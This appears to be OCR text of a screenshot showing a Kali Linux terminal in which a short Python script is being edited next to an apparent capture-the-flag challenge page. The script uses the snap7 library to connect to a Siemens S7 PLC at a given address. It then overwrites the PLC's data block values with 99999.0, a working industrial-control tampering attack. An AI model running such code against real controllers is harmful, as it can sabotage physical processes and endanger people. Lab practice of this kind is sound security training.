 kali@11819400: ~
File Actions Edit View Help
GNU nano 8.1 5552.py
import snap7, struct
p5552 = snap7.client.Client()
p5552.connect('154.57.164.67', 0, 1, 30550)
if p5552.get_connected():
    data = bytearray(p5552.db_read(1, 0, 200))
    for i in range(0, 200, 4):
        data[i:i+4] = struct.pack('>f', 99999.0)
    p5552.db_write(1, 0, bytes(data))
    p5552.disconnect()
else:
    print("failed to connect")
154.57.164.67:30550 154.57.164.67:31028
Challenge Scenario
Challenges
[ Read 13 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was